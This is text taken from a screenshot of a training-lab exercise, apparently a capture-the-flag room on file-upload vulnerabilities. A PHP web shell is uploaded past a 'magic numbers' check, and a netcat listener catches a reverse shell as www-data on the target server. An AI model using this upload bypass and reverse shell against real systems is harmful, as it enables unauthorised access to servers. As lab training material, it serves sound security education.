 • Magic Numbers × +
demo.uploadvulns.thm/uploads/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
Magic Numbers
Select File
Upload
File successfully uploaded
muri@anonymised-terminal: ~/contracts/file-upload-vulns
File Actions Edit View Help
muri@anonymised-terminal:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.190] from (UNKNOWN) [192.168.1.228] 41870
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x8
6_64 x86_64 x86_64 GNU/Linux
 02:39:31 up 9 days, 18:09,  3 users,  load average: 0.64, 0.13, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                27May20  6days  0.10s  0.09s -bash
root     pts/0    192.168.1.151    20:34    1:20m  0.03s  0.00s tmux a -t Dev
root     pts/1    tmux(129038).%0  Mon15    1:20m  0.69s  4.23s tmux new -s Dev
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami